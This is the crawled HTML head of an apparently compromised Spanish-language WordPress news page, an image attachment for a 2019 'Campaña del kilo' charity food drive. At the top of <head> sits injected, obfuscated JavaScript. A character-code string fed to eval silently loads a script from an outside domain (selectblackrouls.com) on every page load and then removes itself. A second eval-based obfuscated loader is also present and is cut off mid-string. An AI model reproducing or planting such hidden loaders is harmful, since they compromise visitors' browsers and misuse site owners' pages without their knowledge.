

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/
body_size: 10428
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>campaña-del-kilo-interact-ombues - Ombuesdelavalle.com</title>
	<link rel="canonical" href="https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="campaña-del-kilo-interact-ombues - Ombuesdelavalle.com" />
	<meta property="og:url" content="https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/" />
	<meta property="og:site_name" content="Ombuesdelavalle.com" />
	<meta property="og:image" content="https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="343" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/","url":"https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/","name":"campaña-del-kilo-interact-ombues - Ombuesdelavalle.com","isPartOf":{"@id":"https://ombuesdelavalle.com/#website"},"primaryImageOfPage":{"@id":"https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/#primaryimage"},"image":{"@id":"https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/#primaryimage"},"thumbnailUrl":"https://ombuesdelavalle.com/wp-content/uploads/2019/06/campaña-del-kilo-interact-ombues.jpg","datePublished":"2019-06-06T17:06:49+00:00","dateModified":"2019-06-06T17:06:49+00:00","breadcrumb":{"@id":"https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/#primaryimage","url":"https://ombuesdelavalle.com/wp-content/uploads/2019/06/campaña-del-kilo-interact-ombues.jpg","contentUrl":"https://ombuesdelavalle.com/wp-content/uploads/2019/06/campaña-del-kilo-interact-ombues.jpg","width":600,"height":343},{"@type":"BreadcrumbList","@id":"https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ombuesdelavalle.com/"},{"@type":"ListItem","position":2,"name":"05.06.2019 Interact Ombúes realizará este sábado la «Campaña del kilo»","item":"https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/"},{"@type":"ListItem","position":3,"name":"campaña-del-kilo-interact-ombues"}]},{"@type":"WebSite","@id":"https://ombuesdelavalle.com/#website","url":"https://ombuesdelavalle.com/","name":"Ombuesdelavalle.com","description":"Desde el noroeste de Colonia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ombuesdelavalle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed" href="https://ombuesdelavalle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed de los comentarios" href="https://ombuesdelavalle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Comentario campaña-del-kilo-interact-ombues del feed" href="https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/feed/" />
<meta property="og:type" content="article" /><meta property="og:title" content="campaña-del-kilo-interact-ombues" /><meta property="og:description" content="" /><meta property="og:url" content="https://ombuesdelavalle.com/2019/06/05/05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo/campana-del-kilo-interact-ombues/" /><meta property="og:site_name" content="NorfiPC" /><meta property="og:image" content="https://norfipc.com/blog/wp-content/uploads/2018/09/cropped-notas.jpg"/><meta property="fb:app_id" content="XXXXXXX" /><meta property="article:author" content="XXXXXXXXX" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@NorfiPC" /><meta name="twitter:creator" content="@NorfiPC" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ombuesdelavalle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ombuesdelavalle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ombuesdelavalle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ombuesdelavalle.com/wp-json/wp/v2/media/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ombuesdelavalle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ombuesdelavalle.com/?p=247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2019%2F06%2F05%2F05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo%2Fcampana-del-kilo-interact-ombues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2019%2F06%2F05%2F05-06-2019-interact-ombues-realizara-este-sabado-la-campana-del-kilo%2Fcampana-del-kilo-interact-ombues%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48